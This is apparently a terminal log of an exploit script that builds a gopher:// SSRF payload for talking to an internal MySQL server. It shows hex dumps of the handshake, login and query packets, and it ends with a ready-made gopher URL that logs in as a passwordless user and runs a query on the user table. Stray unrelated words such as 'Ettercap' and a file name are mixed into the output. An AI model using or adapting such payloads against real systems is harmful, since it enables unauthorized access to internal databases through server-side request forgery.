 root@localhost:~/mysql_gopher_attack# python exploit.py -u whoami -d information_schema -p "" -P "select user,host from user" -v -c
server handshake
0000  5B0000000A352E35 2E352D31302E332E                 [....5.5.5-10.3.
0010  32322D4D61726961 44422D31002C0000                 22-MariaDB-1.,..
0020  0055276238302877 4100FEF72D0200BF                 .U'b80(wA...-...
0030  8115000000000000 070000007A667127                 ............zfq'
0040  6858626349226D23 006D7973716C5F6E                 hXbcI"m#.mysql_n
0050  61746976655F7061 7373776F726400                   ative_password.
client login packet:
0000  3B0000014FB70000 0000000121000000                 ;...O.......!...
0010  0000000000000000 0000000000000000                 ................
0020  0000000077686F61 6D690000696E666F                 ....whoami..info
0030  726D6174696F6E5F 736368656D6100                   rmation_schema.
[+] Login Success
client Login Result packet:
0000  0700000200000002 400000                           ........@..
execute request packet
0000  1B0000000373656C 6563742075736572                 .....select user
0010  2C686F7374206672 6F6D2075736572                   ,host from user
主文件夹 fcg_exp.txt
execute result packet
0000  33000001FF550423 3432533032556E6B                 3....U.#42S02Unk
0010  6E6F776E20746162 6C65202775736572                 nown table 'user
0020  2720696E20696E66 6F726D6174696F6E                 ' in information
0030  5F736368656D61                                    _schema
Ettercap
----------------------------------------------------------------------------------------------------
| sql: select user,host from user |
----------------------------------------------------------------------------------------------------
Result:  3�U#42S02Unknown table 'user' in information_schema
----------------------------------------------------------------------------------------------------
sql:  select user,host from user
Payload:
gopher://127.0.0.1:3306/A%3B%00%00%00O%B7%00%00%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00whoami%00%00information_schema%00%1B%00%00%00%03select%20user%2Chost%20from%20user%00%00%00%00
root@localhost:~/mysql_gopher_attack#